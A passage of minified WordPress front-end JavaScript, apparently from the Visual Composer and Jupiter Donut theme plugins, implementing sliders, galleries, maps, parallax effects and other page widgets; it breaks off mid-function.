YT.Player(i[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",(function(){vcResizeVideoBackground(e)}))}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,o,i,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),o=r,i=-Math.round((t-a)/2)+"px",n=-Math.round((o-r)/2)+"px"):(o=(t=a)*(9/16),n=-Math.round((o-r)/2)+"px",i=-Math.round((t-a)/2)+"px"),t+="px",o+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:i,marginTop:n,width:t,height:o})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",(function(){e("iframe",this).css("pointer-events","auto")})),t.on("mouseleave",(function(){e("iframe",this).css("pointer-events","none")})),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each((function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")}))}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each((function(){var e,t=(e=jQuery(this)).find(".vc-hoverbox-inner"),o=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight());o=(e=e.find(".vc-hoverbox-back-inner").outerHeight())<o?o:e;t.css("min-height",(o=o<250?250:o)+"px")}))}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready((function(e){window.vc_js()}))}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.1
body_size: 9834
content:
!function(e){"use strict";e(window).on("load vc_reload",(function(){function t(t){var i,n=0,o=0,a=new Array,s=0;return e(t).each((function(){if(i=e(this),e(i).height("auto"),s=i.position().top,o!=s){for(var t=0;t<a.length;t++)a[t].height(n);a.length=0,o=s,n=i.height(),a.push(i)}else a.push(i),n=n<i.height()?i.height():n;for(t=0;t<a.length;t++)a[t].height(n)})),n}function i(i){var n=i.parent().parent().find(".mk-animated-columns"),o=t(".vc_row .animated-column-icon, .animated-column-holder .mk-svg-icon"),a=t(".vc_row .animated-column-title"),s=t(".vc_row .animated-column-desc");n.find(".animated-column-btn").innerHeight();n.hasClass("full-style")?n.find(".animated-column-item").each((function(){var t=e(this),i=1.5*(o+30+(a+10)+(s+70)+34)+50,n=parseInt(t.css("min-height"),10);isNaN(n)||n<i&&(i=n),t.height(i);var l=t.outerHeight(!0),r=t.find(".animated-column-icon, .animated-column-holder .mk-svg-icon").height();t.find(".animated-column-holder").css({paddingTop:l/2-r}),t.animate({opacity:1},300)})):n.find(".animated-column-item").each((function(){var t=e(this),i=t.height()/2,n=t.find(".animated-column-icon, .animated-column-holder .mk-svg-icon").height()/2,o=t.find(".animated-column-simple-title").height()/2;t.find(".animated-column-holder").css({paddingTop:i-n}),t.find(".animated-column-title").css({paddingTop:i-o}),t.animate({opacity:1},300)}))}e(".mk-animated-columns").each((function(){var t=this;MK.core.loadDependencies([MK.core.path.plugins+"tweenmax.js"],(function(){var n=e(t),o=n.parent().parent().find(".column_container"),a=o.index(n.parent());n.hasClass("full-style")&&n.find(".animated-column-item").hover((function(){TweenLite.to(e(this).find(".animated-column-holder"),.5,{top:"-15%",ease:Back.easeOut}),TweenLite.to(e(this).find(".animated-column-desc"),.5,{top:"50%",ease:Expo.easeOut},.4),TweenLite.to(e(this).find(".animated-column-btn"),.3,{top:"50%",ease:Expo.easeOut},.6)}),(function(){TweenLite.to(e(this).find(".animated-column-holder"),.5,{top:"0%",ease:Back.easeOut,easeParams:[3]}),TweenLite.to(e(this).find(".animated-column-desc"),.5,{top:"100%",ease:Back.easeOut},.4),TweenLite.to(e(this).find(".animated-column-btn"),.5,{top:"100%",ease:Back.easeOut},.2)})),n.hasClass("simple-style")&&n.find(".animated-column-item").hover((function(){TweenLite.to(e(this).find(".animated-column-holder"),.7,{top:"100%",ease:Expo.easeOut}),TweenLite.to(e(this).find(".animated-column-title"),.7,{top:"0%",ease:Back.easeOut},.2)}),(function(){TweenLite.to(e(this).find(".animated-column-holder"),.7,{top:"0%",ease:Expo.easeOut}),TweenLite.to(e(this).find(".animated-column-title"),.7,{top:"-100%",ease:Back.easeOut},.2)})),o.length===a+1&&(i(n),e(window).on("resize",(function(){setTimeout(i(n),1e3)}))),MK.utils.eventManager.subscribe("iconsInsert",(function(){i(n)}))}))}))}))}(jQuery),function(e){"use strict";var t=[];MK.api=window.MK.api||{},MK.component.AdvancedGMaps=function(i){var n=e(i),o=document.getElementById("mk-theme-container"),a=n.data("advancedgmaps-config"),s=!!a.options.apikey&&"key="+a.options.apikey+"&",l=null,r=null,c=null,d=null,u=function(){var t,n;for(a.options.scrollwheel=!1,a.options.mapTypeId=google.maps.MapTypeId[a.options.mapTypeId],a.options.styles=a.style,r=new google.maps.LatLngBounds,l=new google.maps.Map(i,a.options),c=new google.maps.InfoWindow,l.setOptions({panControl:a.options.panControl,draggable:a.options.draggable,zoomControl:a.options.zoomControl,mapTypeControl:a.options.scaleControl,scaleControl:a.options.mapTypeControl}),l.setTilt(45),n=0;n<a.places.length;n++)if(a.places[n].latitude&&a.places[n].longitude)if(d=new google.maps.LatLng(a.places[n].latitude,a.places[n].longitude),r.extend(d),t=new google.maps.Marker({position:d,map:l,title:a.places[n].address,icon:a.places[n].marker?a.places[n].marker:a.icon}),google.maps.event.addListener(t,"click",function(e,t){return function(){a.places[t].address&&a.places[t].address.length>1?(c.setContent('<div class="info_content"><p>'+a.places[t].address+"</p></div>"),c.open(l,e)):(c.setContent(""),c.close())}}(t,n)),n>0)l.fitBounds(r);else{var s={lat:parseFloat(a.places[n].latitude),lng:parseFloat(a.places[n].longitude)};l.setCenter(s),l.setZoom(a.options.zoom)}var u=google.maps.event.addListener(l,"bounds_changed",(function(e){this.setZoom(a.options.zoom),google.maps.event.removeListener(u)})),h=function(){google.maps.event.trigger(l,"resize"),l.setCenter(d)};h();e(window).on("resize",h),window.addResizeListener(o,h)};return MK.api.advancedgmaps=MK.api.advancedgmaps||function(){!function(){for(var e=0,i=t.length;e<i;e++)t[e]()}()},{init:function(){t.push(u),MK.core.loadDependencies(["https://maps.googleapis.com/maps/api/js?"+s+"callback=MK.api.advancedgmaps"])}}}}(jQuery),function(e){"use strict";var t=0;e(".mk-newspaper-wrapper").on("click",".blog-loop-comments",(function(i){i.preventDefault();var n=e(i.currentTarget);n.parents(".mk-blog-newspaper-item").css("z-index",++t),n.parents(".newspaper-item-footer").find(".newspaper-social-share").slideUp(200).end().find(".newspaper-comments-list").slideDown(200),setTimeout((function(){MK.utils.eventManager.publish("item-expanded")}),300)})),e(".mk-newspaper-wrapper").on("click",".newspaper-item-share",(function(i){i.preventDefault();var n=e(i.currentTarget);n.parents(".mk-blog-newspaper-item").css("z-index",++t),n.parents(".newspaper-item-footer").find(".newspaper-comments-list").slideUp(200).end().find(".newspaper-social-share").slideDown(200),setTimeout((function(){MK.utils.eventManager.publish("item-expanded")}),300)}));var i=function(){setTimeout((function(){var t=e(".mk-blog-container"),i=t.find("img[data-mk-image-src-set]");t.hasClass("mk-blog-container-lazyload")&&i.length?(e(window).on("scroll.mk_blog_lazyload",MK.utils.throttle(500,(function(){i.each((function(t,n){MK.utils.isElementInViewport(n)&&(MK.component.ResponsiveImageSetter.init(e(n)),i=i.not(e(n)))}))}))),e(window).trigger("scroll.mk_blog_lazyload"),e(window).trigger("resize"),MK.component.ResponsiveImageSetter.onResize(i)):(MK.component.ResponsiveImageSetter.init(i),MK.component.ResponsiveImageSetter.onResize(i))}),50),e("body").hasClass("vc_editor")&&setTimeout((function(){e(window).trigger("resize")}),2e3),e(".featured-image").on("click",(function(t){var i=e(t.currentTarget);0!==i.parents(".mk-jupiter-blog").length&&0===i.parents(".mk-blog-spotlight-item").length&&(window.location.href=i.find(".post-type-badge").attr("href"))}))};i(),e(window).on("vc_reload mk-image-loaded",i)}(jQuery),function(e){"use strict";MK.core,MK.core.path;MK.component.BannerBuilder=function(t){return{init:function(){var i=e(t),n=i.data("bannerbuilder-config");MK.core.loadDependencies([MK.core.path.plugins+"jquery.flexslider.js"],(function(){i.flexslider({selector:".mk-banner-slides > .mk-banner-slide",animation:n.animation,smoothHeight:!1,direction:"horizontal",slideshow:!0,slideshowSpeed:n.slideshowSpeed,animationSpeed:n.animationSpeed,pauseOnHover:!0,directionNav:n.directionNav,controlNav:!1,initDelay:2e3,prevText:"",nextText:"",pauseText:"",playText:""})}))}}}}(jQuery),function(e){"use strict";var t=MK.core,i=MK.core.path;MK.component.Category=function(n){var o=function(t){return t.each((function(){var t=e(this).find(".item-thumbnail");t.clone().addClass("blur-effect item-blur-thumbnail").removeClass("item-thumbnail").prependTo(this);var i=e(".blur-effect",this);i.each((function(e,n){!0===t[e].complete?Pixastic.process(i[e],"blurfast",{amount:.5}):i.load((function(){Pixastic.process(i[e],"blurfast",{amount:.5})}))}))}))},a=function(){function t(){minigrid({container:".js-masonry",item:".js-masonry-item",gutter:0})}e(".js-masonry").length&&(t(),e(window).on("resize",t))};return{init:function(){t.loadDependencies([i.plugins+"pixastic.js"],(function(){o(e(".blur-image-effect .mk-loop-item .item-holder "))})),t.loadDependencies([i.plugins+"minigrid.js"],a)}}}}(jQuery),function(e){"use strict";e(".mk-clients.column-style").each((function(){var t=e(this),i=t.find("li"),n=i.length,o=t.find("ul").attr("style")||"",a=t.find("ul:first-of-type li").length;function s(){var e;if(i.unwrap(),window.matchMedia("(max-width: 550px)").matches&&a>=1)for(e=0;e<n;e+=1)i.slice(e,e+1).wrapAll('<ul class="mk-clients-fixed-list" style="'+o+'"></ul>');else if(window.matchMedia("(max-width: 767px)").matches&&a>=2)for(e=0;e<n;e+=2)i.slice(e,e+2).wrapAll('<ul class="mk-clients-fixed-list" style="'+o+'"></ul>');else if(window.matchMedia("(max-width: 960px)").matches&&a>=3)for(e=0;e<n;e+=3)i.slice(e,e+3).wrapAll('<ul class="mk-clients-fixed-list" style="'+o+'"></ul>');else for(e=0;e<n;e+=a)i.slice(e,e+a).wrapAll('<ul style="'+o+'"></ul>')}s(),e(window).on("resize",s)}))}(jQuery),function(e){"use strict";e(window).on("vc_reload",(function(){e(".mk-event-countdown-ul").each((function(){e(this).width()<750?e(this).addClass("mk-event-countdown-ul-block"):e(this).removeClass("mk-event-countdown-ul-block")}))}))}(jQuery),function(e){"use strict";e(".mk-edge-slider").find("video").each((function(){this.pause(),this.currentTime=0})),MK.component.EdgeSlider=function(t){var i=this,n=e(t),o=e(window),a=n.parent(),s=n.data("edgeslider-config"),l=e(s.nav),r=l.find(".mk-edge-prev"),c=r.find(".nav-item-caption"),d=r.find(".edge-nav-bg"),u=l.find(".mk-edge-next"),h=u.find(".nav-item-caption"),m=u.find(".edge-nav-bg"),f=l.find("a"),p=e(".swiper-pagination"),g=e(".edge-skip-slider"),v=n.find(".edge-slide-content"),w=n.find("video"),y=null,b=null,k=null,M=null,x=null,C={onInitialize:function(t){i.$slides=e(t),i.slideContents=e.map(i.$slides,(function(t){var i=e(t),n=i.find(".edge-slide-content .edge-title").first().text();return{skin:i.attr("data-header-skin"),title:n,image:i.find(".mk-section-image").attr("data-thumb")||i.find(".mk-video-section-touch").attr("data-thumb"),bgColor:i.find(".mk-section-image").css("background-color")}})),MK.utils.isSmoothScroll&&n.css("position","fixed"),T(1,i.$slides.length-1),S(0),z(0),setTimeout((function(){e(".edge-slider-loading").fadeOut("100")}),1e3)},onBeforeSlide:function(e){},onAfterSlide:function(e){T(K(e),_(e)),S(e),I(),z(e)}},K=function(e){return e+1===i.$slides.length?0:e+1},_=function(e){return e-1==-1?i.$slides.length-1:e-1},T=function(e,t){i.slideContents[t]&&(c.text(i.slideContents[t].title),d.css("background","none"!==i.slideContents[t].image?"url("+i.slideContents[t].image+")":i.slideContents[t].bgColor)),i.slideContents[e]&&(h.text(i.slideContents[e].title),m.css("background","none"!==i.slideContents[e].image?"url("+i.slideContents[e].image+")":i.slideContents[e].bgColor))},S=function(e){y=i.slideContents[e].skin,f.attr("data-skin",y),p.attr("data-skin",y),g.attr("data-skin",y),i.config.firstEl&&MK.utils.eventManager.publish("firstElSkinChange",y)},I=function(){w.each((function(){this.pause(),this.currentTime=0}))},z=function(e){var t=i.$slides.eq(e).find("video").get(0);t&&(t.play(),console.log("play video in slide nr "+e))},j=function(){var e=a.height();n.height(e);var t=a.width();n.width(t),k=o.height(),x=n.offset().top,MK.utils.isSmoothScroll&&(MK.utils.isResponsiveMenuState()?(n.css({"-webkit-transform":"translateZ(0)","-moz-transform":"translateZ(0)","-ms-transform":"translateZ(0)","-o-transform":"translateZ(0)",transform:"translateZ(0)",position:"absolute"}),v.css({opacity:1})):L())},L=function(){b=-MK.val.scroll(),x+b<=0&&(M=1+(x+b)/k*2,M=Math.min(M,1),M=Math.max(M,0),v.css({opacity:M})),n.css({"-webkit-transform":"translateY("+b+"px) translateZ(0)","-moz-transform":"translateY("+b+"px) translateZ(0)","-ms-transform":"translateY("+b+"px) translateZ(0)","-o-transform":"translateY("+b+"px) translateZ(0)",transform:"translateY("+b+"px) translateZ(0)",position:"fixed"})};j(),o.on("load",j),o.on("resize",j),window.addResizeListener(a.get(0),j),MK.utils.isSmoothScroll&&(L(),o.on("scroll",(function(){MK.utils.isResponsiveMenuState()||window.requestAnimationFrame(L)}))),this.el=t,this.config=e.extend(s,C),this.slideContents=null,this.config.edgeSlider=!0},MK.component.EdgeSlider.prototype={init:function(){new MK.ui.Slider(this.el,this.config).init()}}}(jQuery),function(e){"use strict";var t=function(){e(".mk-faq-wrapper").each((function(){var t=e(this),i=t.find(".filter-faq").find("a"),n=t.find(".mk-faq-container > div"),o="";i.on("click",(function(t){var a=e(this);o=a.data("filter"),i.removeClass("current"),a.addClass("current"),function(e){if(""===e)return void n.slideDown(200).removeClass("hidden");n.not("."+e).slideUp(200).addClass("hidden"),n.filter("."+e).slideDown(200).removeClass("hidden")}(o),t.preventDefault()}))}))};t(),e(window).on("vc_reload",t)}(jQuery),function(e){"use strict";MK.core.path;MK.component.Chart=function(t){return{init:function(){MK.core.loadDependencies([MK.core.path.plugins+"jquery.easyPieChart.js"],(function(){e(".mk-chart__chart").each((function(){var t=e(this),i=e(this).parent().width(),n=parseInt(t.attr("data-barSize"));i<n&&(n=0!==i?i:n,t.css("line-height",n),t.find("i").css({"line-height":n+"px"}),t.css({"line-height":n+"px"}));MK.utils.scrollSpy(this,{position:"bottom",after:function(){t.easyPieChart({animate:1300,lineCap:"butt",lineWidth:t.attr("data-lineWidth"),size:n,barColor:t.attr("data-barColor"),trackColor:t.attr("data-trackColor"),scaleColor:"transparent",onStep:function(e){this.$el.find(".chart-percent span").text(Math.ceil(e))}})}})}))}))}}}}(jQuery),function(e){"use strict";function t(){e(".mk-flickr-feeds").each((function(){var t=e(this),i=t.attr("data-key"),n=t.attr("data-userid"),o=t.attr("data-count");t.attr("data-column");e(".mk-flickr-feeds").is(":empty")&&jQuery.getJSON("https://api.flickr.com/services/rest/?format=json&method=flickr.photos.search&api_key="+i+"&user_id="+n+"&&per_page="+o+"&jsoncallback=?",(function(e){jQuery.each(e.photos.photo,(function(e,i){var n="http://farm"+i.farm+".static.flickr.com/"+i.server+"/"+i.id+"_"+i.secret,o=n+"_q.jpg",a=n+".jpg",s='title="'+i.title+'" rel="flickr-feeds" class="mk-lightbox flickr-item jupiter-donut-colitem" href="'+a+'"><img src="'+o+'" alt="'+i.title+'"/></a>;';jQuery("<a "+s).appendTo(t)}))}))}))}t(),e(window).on("vc_reload",t)}(jQuery),jQuery((function(e){"use strict";var t=function(){var t=e(".mk-gallery"),i=t.find("img[data-mk-image-src-set]");t.hasClass("mk-gallery-lazyload")&&i.length?(e(window).on("scroll.mk_gallery_lazyload",MK.utils.throttle(500,(function(){i.each((function(t,n){MK.utils.isElementInViewport(n)&&(MK.component.ResponsiveImageSetter.init(e(n)),i=i.not(e(n)))}))}))),e(window).trigger("scroll.mk_gallery_lazyload"),MK.component.ResponsiveImageSetter.onResize(i)):(MK.component.ResponsiveImageSetter.init(i),MK.component.ResponsiveImageSetter.onResize(i))};t(),e(window).on("vc_reload mk-image-loaded",t)})),jQuery((function(e){"use strict";var t=function(){var t=e(".mk-image"),i=t.find("img[data-mk-image-src-set]");t.hasClass("mk-image-lazyload")&&i.length?(e(window).on("scroll.mk_image_lazyload",MK.utils.throttle(500,(function(){i.each((function(t,n){MK.utils.isElementInViewport(n)&&(MK.component.ResponsiveImageSetter.init(e(n)),i=i.not(e(n)))}))}))),e(window).trigger("scroll.mk_image_lazyload"),MK.component.ResponsiveImageSetter.onResize(i)):(MK.component.ResponsiveImageSetter.init(i),MK.component.ResponsiveImageSetter.onResize(i))};t(),e(window).on("vc_reload mk-image-loaded",t)})),function(e){"use strict";function t(){MK.utils.isMobile()||e(".mk-effect-wrapper").each((function(){var t,i,n,o=e(this),a=!1,s=MK.val.scroll(),l=e(window),r=(e(window).height(),o.outerHeight()),c=o.offset().top+r,d=o.find(".mk-effect-bg-layer"),u=d.find(".mk-effect-gradient-layer"),h=o.find(".mk-page-title-box-content"),m=d.attr("data-effect"),f=o.offset().top,p=o.outerHeight();"parallax"==m&&(n=.7*f,d.css({height:p+n+"px",top:-n+"px"}));var g=function(){if(s=MK.val.scroll(),"parallax"==m&&(i=.7*(0+s),d.get(0).style.transform="translateY("+i+"px)"),"parallaxZoomOut"==m){console.log(d),i=.7*(0+s);var e=1.3-(1.3-1)*(t=1/(c-0)*(s-0));d.get(0).style.transform="translateY("+i+"px) scale("+e+")"}"gradient"==m&&(t=1/(c-0)*(s-0),u.css({opacity:2*t})),"gradient"!=m&&(t=1/(c-0)*(s-0),h.css({opacity:1-4*t})),a=!1};g();var v=function(){a||(window.requestAnimationFrame(g),a=!0)};l.off("scroll",v),l.on("scroll",v)}))}var i=e(window),n=null;i.on("load",t),i.on("resize",(function(){null!==n&&clearTimeout(n),n=setTimeout(t,300)}))}(jQuery),function(e){"use strict";function t(){if(MK.utils.isMobile())e(".mk-page-section.intro-true").each((function(){e(this).attr("data-intro-effect","")}));else{if(!e.exists(".mk-page-section.intro-true"))return;e(".mk-page-section.intro-true").each((function(){var t=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.sectiontrans.js",MK.core.path.plugins+"tweenmax.js"],(function(){var i=e(t),n=i.parent().nextAll("div"),o=e(window).height(),a=i.attr("data-intro-effect"),s=e(".mk-header"),l={fade:new TimelineLite({paused:!0}).set(n,{opacity:0,y:.3*o}).to(i,1,{opacity:0,ease:Power2.easeInOut}).to(n,1,{opacity:1,y:0,ease:Power2.easeInOut},"-=.7").set(i,{zIndex:"-1"}),zoom_out:new TimelineLite({paused:!0}).set(n,{opacity:0,y:.3*o}).to(i,1.5,{opacity:.8,scale:.8,y:-o-100,ease:Strong.easeInOut}).to(n,1.5,{opacity:1,y:0,ease:Strong.easeInOut},"-=1.3"),shuffle:new TimelineLite({paused:!0}).to(i,1.5,{y:-o/2,ease:Strong.easeInOut}).to(n.first(),1.5,{paddingTop:o/2,ease:Strong.easeInOut},"-=1.3")};console.log(n),i.sectiontrans({effect:a}),i.hasClass("shuffled")&&(TweenLite.set(i,{y:-o/2}),TweenLite.set(i.nextAll("div").first(),{paddingTop:o/2})),e("body").on("page_intro",(function(){MK.utils.scroll.disable(),e(this).data("intro",!0),l[a].play(),setTimeout((function(){s.addClass("pre-sticky"),s.addClass("a-sticky"),e(".mk-header-padding-wrapper").addClass("enable-padding"),e("body").data("intro",!1),"shuffle"===a&&i.addClass("shuffled")}),1e3),setTimeout(MK.utils.scroll.enable,1500)})),e("body").on("page_outro",(function(){MK.utils.scroll.disable(),e(this).data("intro",!0),l[a].reverse(),setTimeout((function(){s.removeClass("pre-sticky"),s.removeClass("a-sticky"),e(".mk-header-padding-wrapper").removeClass("enable-padding"),e("body").data("intro",!1),i.hasClass("shuffled")&&i.removeClass("shuffled")}),1e3),setTimeout(MK.utils.scroll.enable,1500)}))}))}))}}t();var i=null;e(window).on("resize",(function(){null!==i&&clearTimeout(i),i=setTimeout(t,300)})),e(window).on("load resize",(function(){e(".mk-page-section.mk-adaptive-height").each((function(){var t=e(this).find(".mk-adaptive-image").height();e(this).css("height",t)}))}));var n=function(){var t=e(".mk-page-section .background-layer").filter((function(t){var i="true"===e(this).attr("data-mk-lazyload");return i||MK.component.BackgroundImageSetter.init(e(this)),i}));t.length&&(e(window).on("scroll.mk_page_section_lazyload",MK.utils.throttle(500,(function(){t.each((function(i,n){MK.utils.isElementInViewport(n)&&(MK.component.BackgroundImageSetter.init(e(n)),t=t.not(e(n)))}))}))),e(window).trigger("scroll.mk_page_section_lazyload"),MK.component.BackgroundImageSetter.onResize(t))};function o(){e(".page-section-content.fluid-width-equal-height-columns").each((function(){e(this).find(".wpb_column.column_container").each((function(){var t=e(this);e(this).children("div").length>0&&(t.removeAttr("style"),t.children("div").each((function(){var t=e(this);t.hasClass("mk-advanced-gmaps")||t.removeAttr("style")})))}))}));var t="",i=e(".page-section-content");i.hasClass(".fluid-width-equal-height-columns")||(i.find(".wpb_column.column_container").removeAttr("style"),i.find(".wpb_column.column_container .vc_element").removeAttr("style")),(t=e(".page-section-content.fluid-width-equal-height-columns")).each((function(){var i="",n=0;(i=e(this)).length>0&&(n=t.outerHeight(!0),i.find(".wpb_column.column_container").each((function(){var t=e(this);t.length>0&&(n=t.outerHeight(!0)>n?t.outerHeight(!0):n)}))),n>0&&i.find(".wpb_column.column_container").each((function(){var t=e(this),o=e(this).children("div").length;o>0&&(n=e(window).width()<850?"initial":n,t.css("height",n),i.hasClass("vertical-align-center")&&t.children("div").each((function(){var t=e(window).width()<850?"initial":n/o;e(this).hasClass("mk-advanced-gmaps")||e(this).css("height",t)})))}))}))}n(),e(window).on("vc_reload",n),e(window).on("load resize",(function(){e(".mk-page-section.half_boxed").each((function(){var t=e(this);if(e(window).width()>jupiterDonutVars.gridWidth){var i=(e(window).width()-jupiterDonutVars.gridWidth)/2,n=t.find(".mk-half-layout-inner");t.hasClass("half_left_layout")&&n.css({marginRight:i+"px"}),t.hasClass("half_right_layout")&&n.css({marginLeft:i+"px"})}}))})),e(window).on("load vc_reload",(function(){setTimeout((function(){o()}),500)}));i=null;e(window).on("resize",(function(){null!==i&&clearTimeout(i),i=setTimeout(o(),500)}))}(jQuery),jQuery(document).ready((function(e){function t(){e(".mk-photo-roller").hide().show(0)}void 0!==window.safari&&(t(),e(window).resize((function(){t()})))})),function(e){"use strict";var t=MK.utils,i=MK.core,n=MK.core.path;MK.component.PhotoAlbum=function(e){this.album=e,this.initialOpen=!1},MK.component.PhotoAlbum.prototype={dom:{gallery:".slick-slider-wrapper",title:".slick-title",galleryContainer:".slick-slides",closeBtn:".slick-close-icon",thumbList:".slick-dots",thumbs:".slick-dots li",imagesData:"photoalbum-images",titleData:"photoalbum-title",idData:"photoalbum-id",urlData:"photoalbum-url",activeClass:"is-active"},tpl:{gallery:"#tpl-photo-album",slide:'<div class="slick-slide"></div>'},init:function(){this.cacheElements(),this.bindEvents(),this.openByLink()},cacheElements:function(){this.$album=e(this.album),this.imagesSrc=this.$album.data(this.dom.imagesData),this.albumLength=this.imagesSrc.length,this.title=this.$album.data(this.dom.titleData),this.id=this.$album.data(this.dom.idData),this.url=this.$album.data(this.dom.urlData),this.images=[]},bindEvents:function(){this.$album.not('[data-photoalbum-images="[null]"]').on("click",this.albumClick.bind(this)),e(document).on("click",this.dom.closeBtn,this.closeClick.bind(this)),e(window).on("resize",this.thumbsVisibility.bind(this)),e(window).on("resize",this.makeArrows.bind(this))},albumClick:function(e){e.preventDefault(),this.open(),MK.ui.loader.add(this.album)},closeClick:function(e){e.preventDefault(),this.slider&&(this.removeGallery(),this.slider.exitFullScreen())},thumbsVisibility:function(){this.thumbsWidth&&(window.matchMedia("(max-width:"+(this.thumbsWidth+260)+"px)").matches?this.hideThumbs():this.showThumbs())},hideThumbs:function(){this.$thumbList&&this.$thumbList.hide()},showThumbs:function(){this.$thumbList&&this.$thumbList.show()},open:function(){var e=this;i.loadDependencies([n.plugins+"slick.js"],(function(){e.createGallery(),e.loadImages()}))},createGallery:function(){if(!e(this.dom.gallery).length){var t=e(this.tpl.gallery).eq(0).html();e("body").append(t)}this.$gallery=e(this.dom.gallery),this.$closeBtn=e(this.dom.closeBtn)},createSlideshow:function(){var t=this;this.slider=new MK.ui.FullScreenGallery(this.dom.galleryContainer,{id:this.id,url:this.url}),this.slider.init(),e(window).trigger("resize"),this.makeArrows(),this.$thumbList=e(this.dom.thumbList),this.$thumbs=e(this.dom.thumbs),this.thumbsWidth=95*this.$thumbs.length,this.thumbsVisibility(),setTimeout((function(){MK.ui.loader.remove(t.album)}),100),MK.utils.eventManager.publish("photoAlbum-open")},makeArrows:function(){this.arrowsTimeout&&clearTimeout(this.arrowsTimeout),this.arrowsTimeout=setTimeout((function(){var t=e(".slick-prev").find("svg"),i=e(".slick-next").find("svg");t.wrap('<div class="slick-nav-holder"></div>'),i.wrap('<div class="slick-nav-holder"></div>'),matchMedia("(max-width: 1024px)").matches?(t.attr({width:12,height:22}).find("polyline").attr("points","12,0 0,11 12,22"),i.attr({width:12,height:22}).find("polyline").attr("points","0,0 12,11 0,22")):(t.attr({width:33,height:65}).find("polyline").attr("points","0.5,0.5 32.5,32.5 0.5,64.5"),i.attr({width:33,height:65}).find("polyline").attr("points","0.5,0.5 32.5,32.5 0.5,64.5"))}),0)},loadImages:function(){var e=this,t=0;this.images.length?this.onLoad(this.albumLength):this.imagesSrc.forEach((function(i){if(null!==i){var n=new Image;n.onload=function(){e.onLoad(t+=1)},n.src=i,e.images.push(n)}}))},onLoad:function(e){e===this.albumLength&&(this.insertImages(),this.showGallery(),this.createSlideshow())},insertImages:function(){var t=this.$gallery.find(this.dom.galleryContainer),i=e(this.dom.title),n=this.tpl.slide;t.html(""),i.html(this.title),this.images.forEach((function(i){var o=e(n);o.html(i),t.prepend(o)}))},showGallery:function(){this.$gallery.addClass(this.dom.activeClass),t.scroll.disable()},removeGallery:function(){var e=this;this.$gallery.removeClass(this.dom.activeClass),setTimeout((function(){e.$gallery.remove()}),300),t.scroll.enable()},openByLink:function(){var e=window.location.hash;e.length&&e.substring(1).length&&(e.substring(1).replace("!loading","")!=this.id||this.initialOpen||(this.initialOpen=!0,this.open()))}},MK.component.PhotoAlbumBlur=function(t){var o=function(t){return t.each((function(){var t=e(this).find(".album-cover-image");t.clone().addClass("blur-effect item-blur-thumbnail").removeClass("album-cover-image").prependTo(this);var i=e(".blur-effect",this);i.each((function(e,n){!0===t[e].complete?Pixastic.process(i[e],"blurfast",{amount:.5}):i.load((function(){Pixastic.process(i[e],"blurfast",{amount:.5})}))}))}))};return{init:function(){i.loadDependencies([n.plugins+"pixastic.js"],(function(){o(e(".mk-album-item figure"))}))}}}}(jQuery),jQuery((function(e){"use strict";var t=function(){var t=e(".portfolio-grid"),i=t.find("img[data-mk-image-src-set]");t.hasClass("portfolio-grid-lazyload")&&i.length?(e(window).on("scroll.mk_portfolio_lazyload",MK.utils.throttle(500,(function(){i.each((function(t,n){MK.utils.isElementInViewport(n)&&(MK.component.ResponsiveImageSetter.init(e(n)),i=i.not(e(n)))}))}))),e(window).trigger("scroll.mk_portfolio_lazyload"),MK.component.ResponsiveImageSetter.onResize(i)):(MK.component.ResponsiveImageSetter.init(i),MK.component.ResponsiveImageSetter.onResize(i))};t(),e(window).on("vc_reload mk-image-loaded",(function(){t(),e(".mk-portfolio-container").each((function(){var t="#"+e(this).attr("id")+".mk-portfolio-container.js-el";"Grid"==e(this).data("mk-component")&&(e(t).data("init-Grid",!0),new MK.component.Grid(t).init())}))}))})),function(e){function t(){e(".mk-slideshow-box").each(i)}function i(){var t=e(this),i=t.find(".mk-slideshow-box-item"),n=t.data("transitionspeed"),o=t.data("slideshowspeed");function a(){var e=t.find(".active").index();i.eq(e).removeClass("active").fadeOut(n),i.length==e+1&&(e=-1),i.eq(e+1).addClass("active").fadeIn(n,(function(){setTimeout(a,o)}))}t.find(".mk-slideshow-box-content").children("p").filter((function(){if(""==e.trim(e(this).text()))return!0})).remove(),i.first().addClass("active").fadeIn(n,(function(){setTimeout(a,o)}));var s=MK.utils.browser.name;if("Firefox"===s||"Safari"===s)if(parseInt(e(window).width())>=850){var l=t.css("min-height");void 0!==l&&t.find(".mk-slideshow-box-items").height(parseInt(l))}else t.find(".mk-slideshow-box-items").removeAttr("style")}window.addEventListener?window.addEventListener("load",t,!1):window.attachEvent&&window.attachEvent("onload",t),e(window).on("vc_reload",(function(){t()})),window.addEventListener("resize",(function(){var e=MK.utils.browser.name;"Firefox"!==e&&"Safari"!==e||t()}),!0)}(jQuery),jQuery(document).ready((function(e){"use strict";function 